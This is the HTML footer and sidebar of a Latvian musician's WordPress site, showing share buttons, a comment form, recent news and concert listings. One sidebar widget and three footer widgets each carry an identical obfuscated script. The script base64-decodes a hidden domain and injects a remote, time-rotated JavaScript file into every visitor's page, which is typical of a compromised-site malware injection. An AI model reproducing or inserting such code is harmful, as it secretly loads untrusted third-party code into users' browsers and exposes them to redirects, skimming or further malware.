	<a href="http://pinterest.com/pin/create/button/?url=http://www.laurisreiniks.com/2005/04/lauris-un-maarja-ieraksta-and-you-came/lauris_and_maarja_004/&media=http://www.laurisreiniks.com/wp-content/uploads/2005/04/lauris_and_maarja_004.jpg" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/pinterest.png" alt="pinterest-share" width="32" height="32" />
	</a>	



	<a href="http://twitter.com/home?status=lauris_and_maarja_004 - http://www.laurisreiniks.com/2005/04/lauris-un-maarja-ieraksta-and-you-came/lauris_and_maarja_004/" target="_blank">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
							
				<nav class="gdlr-single-nav">
					<div class="previous-nav"><a href="http://www.laurisreiniks.com/2005/04/lauris-un-maarja-ieraksta-and-you-came/" rel="prev"><i class="icon-angle-left"></i><span>Lauris un Maarja ieraksta &#8220;And You Came&#8221;</span></a></div>										<div class="clear"></div>
				</nav><!-- .nav-single -->

				<!-- abou author section -->
										

				
<div id="comments" class="gdlr-comments-area">

						<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2005/04/lauris-un-maarja-ieraksta-and-you-came/lauris_and_maarja_004/#respond" style="display:none;">Cancel Reply</a></small></h3>
									<form action="http://www.laurisreiniks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
																										<div class="comment-form-head"><input id="author" name="author" type="text" value="" data-default="Name*" size="30" />
<input id="email" name="email" type="text" value="" data-default="Email*" size="30" />
<input id="url" name="url" type="text" value="" data-default="Website" size="30" /><div class="clear"></div></div>
												<div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div>						
						<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3287' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0816932dfd" /></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="229"/></p>        
        <input type="hidden" name="icl_comment_language" value="lv" />
        
          
        					</form>
							</div><!-- #respond -->
			</div><!-- gdlr-comment-area -->				
						
			
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post -->

										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
			<div id="recent-posts-3" class="widget widget_recent_entries gdlr-item gdlr-widget">		<h3 class="gdlr-widget-title">Pēdējie jaunumi</h3><div class="clear"></div>		<ul>
					<li>
				<a href="http://www.laurisreiniks.com/2024/06/lauris-reiniks-izdod-vasaras-dziesmu-90-gadu-noskanas/">Lauris Reiniks izdod vasaras dziesmu 90.gadu noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2023/05/lauris-reiniks-izdod-vasaras-dziesmu-video-kolumbijas-noskanas/">Lauris Reiniks izdod vasaras dziesmu, video Kolumbijas noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2023/04/ricijs-ru-un-reiniki-sanem-platina-disku/">Ričijs Rū un Reiniki saņem “Platīna disku”!</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2022/11/ricijs-ru-dodas-ari-pie-berniem-lietuva-ar-vardu-ricis-ra/">Ričijs Rū dodas arī pie bērniem Lietuvā ar vārdu Ričis Ra</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2022/06/reiniku-gimenes-lolojums-ricijs-ru-sanem-zelta-disku/">Reiniku ģimenes lolojums Ričijs Rū saņem “Zelta disku”</a>
						</li>
				</ul>
		</div><div id="gdlr-twitter-widget-6" class="widget widget_gdlr-twitter-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Twitter</h3><div class="clear"></div><strong>Could not authenticate you.</strong><ul class="gdlr-twitter-widget"></ul></div><div id="gdlr-recent-event-widget-2" class="widget widget_gdlr-recent-event-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Nākamie koncerti</h3><div class="clear"></div><div class="gdlr-shortcode-wrapper" ><div class="event-item-wrapper" ><div class="event-item-holder"><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">06</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.com/event/motokrosa-svetki/" >Motokrosa svētki</a></h3><div class="event-location">Dobele, Latvija</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">13</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.com/event/naisu-vasaras-festivals/" >Naisu vasaras festivāls</a></h3><div class="event-location">Naisiai, Šauļi, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">26</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.com/event/mano-vasara-festivals/" >&#8220;Mano vasara&#8221; festivāls</a></h3><div class="event-location">Jurbarkas, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div></div></div><div id="text-126" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/akismet/_inc/form.js?ver=3.1.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.laurisreiniks.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/www.laurisreiniks.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'3287',tz:'3',srv:'www.laurisreiniks.com'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '3287' ]);
</script>
</body>
</html>